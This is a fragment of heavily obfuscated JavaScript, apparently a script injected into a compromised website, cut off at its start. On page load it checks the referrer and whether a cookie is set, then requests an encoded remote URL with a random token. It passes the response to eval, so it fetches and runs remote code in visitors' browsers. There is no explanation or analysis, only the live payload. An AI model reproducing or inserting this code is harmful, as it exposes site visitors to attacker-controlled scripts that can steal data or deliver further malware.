p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};